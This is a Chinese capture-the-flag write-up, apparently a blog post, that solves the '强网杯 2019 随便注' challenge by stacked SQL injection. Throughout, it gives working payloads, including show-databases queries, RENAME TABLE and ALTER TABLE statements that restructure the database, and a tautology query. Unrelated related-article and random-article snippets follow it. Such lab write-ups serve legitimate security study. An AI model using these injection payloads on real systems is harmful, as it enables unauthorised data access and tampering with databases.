BUUCTF[强网杯 2019]随便注(堆叠注入)

记一道堆叠注入的题。也是刷BUU的第一道题。

?inject=1' 报错

?inject=1'--+ //正常



存在注入的。正常查询字段数,字段数为2。在联合查询的时候给了新提示

?inject=0' union select 1,2%23

正则匹配过滤掉了经常使用的查询关键字,但是并没有禁用show,那么可以试下堆叠查询。



?inject=0'; show databases;%23

暴出了一些数据库。接着查表。

?inject=0'; show tables;%23



显示有两张表。试着查看字段





?inject=0'; show columns from words;%23

?inject=0';show columns from `1919810931114514`;%23

不能直接读flag,那么可以猜测我们输入的查询语句都是words这张表的东西,那我们怎么才能让它回显flag所在的表呢?因为没有过滤alert和rename关键字

1.将words表改名为words1或其它任意名字

2.1919810931114514改名为words

3.将flag列改名为id

原来flag放在1919810931114514表里,我们查询的语句友words这张表来回显,现在将1919810931114514表名改成words那么,我们查询的语句由1919810931114514来回显。

1';RENAME TABLE `words` TO `words1`;

# 把 words 改名为 words1

RENAME TABLE `1919810931114514` TO `words`;

# 数字表改名为 words

ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL; //character set 即字符集 COLLATE utf8_general_ci:数据库校对规则

新的 words 里的 flag 列改为 id (避免一开始无法查询)

show columns from words;#



接着我们再用1’ or 1=1 #,查询就得到flag

BUUCTF[强网杯 2019]随便注(堆叠注入)的更多相关文章

- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)

然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...

- buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...

- [BUUOJ记录] [强网杯 2019]随便注(三种方法)

本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- WriteUp_easy_sql_堆叠注入_强网杯2019

题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...

- [原题复现]2019强网杯WEB-随便注(多种方法)

简介 原题复现:https://gitee.com/xiaohua1998/qwb_2019_supersqli 考察知识点:SQL注入漏洞-堆叠注入 线上平台:https://buuoj.cn( ...

- [原题复现]SUCTF 2019 WEB EasySQL(堆叠注入)

简介 原题复现: 1 <?php 2 session_start(); 3 4 include_once "config.php"; 5 6 $post = array() ...

- [强网杯2019]upload buuoj

提示:重点在这,可节省大部分时间 扫描后台 发现www.tar.gz备份文件. 这平台有429[太多请求限制]防护.dirsearch扫描一堆429.于是用了最笨的方法. 文件上传 先注册个账号 注册 ...

- [强网杯 2019]Upload

0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...

随机推荐

- kubernetes ceph-csi分析

概述 最近在做分布式存储ceph接入kubernetes,用的是csi这一套,在开发的过程中,自己也用有道云笔记做过一些ceph-csi相关的源码分析.知识总结之类的记录,刚好自己又萌生了发博的想法, ...

- No serializer found for class com.bean.user and no properties discovered to create BeanSerializer

解决方法: 方法1:将bean目录下的实体类属性由private改为public(不推荐): 方法2:给实体类属性设置setter和getter方法(推荐使用).

- kafka简单介绍

Kafka是分布式发布-订阅消息系统.它最初由LinkedIn公司开发,之后成为Apache项目的一部分.Kafka是一个分布式的,可划分的,冗余备份的持久性的日志服务.它主要用于处理活跃的流式数据. ...

- Spring学习日记02_IOC_属性注入_其他类型属性

ICO操作Bean管理(xml注入其它类型属性) 字面量 null值 <property name="address"> <null></null&g ...

- 『无为则无心』Python序列 — 21、Python字典及其常用操作

目录 1.字典的应用场景 2.字典的概念 3.创建字典的语法 4.字典常见操作 (1)字典的增加操作 (2)字典的删除操作 (3)字典的修改 (4)字典的查找 (5)copy()复制 1.字典的应用场 ...

- Oracle数据库——Mybatis在一个update标签下执行多更新语句

begin update table table1 set com1 ='1' ; update table table2 set com1 ='1' ; end;

- keycloak~自定义redirect_uri的方法

在使用keycloak集成springboot的过程中,对于需要授权访问的接口,它会跳到keycloak里进行登录,之前有个redirect_uri,登录成功后会跳回本客户端,而这个地址默认没有修改的 ...

- ssh-正向与反向代理

常用参数 栗子 实战 常用参数 -N 告诉SSH客户端,这个连接不需要执行任何命令.仅仅做端口转发 -C 表示压缩数据传输 -f 告诉SSH客户端在后台运行 -q Quiet mode. 安静模式,忽 ...

- shell 中的for循环

第一类:数字性循环 #!/bin/bash for((i=1;i<=10;i++)); do echo $(expr $i \* 3 + 1); done #!/bin/bash for i i ...

- js 简单实现获取短信按钮倒计时60秒

<!DOCTYPE html><html lang="en"><head> <meta http-equiv="Content- ...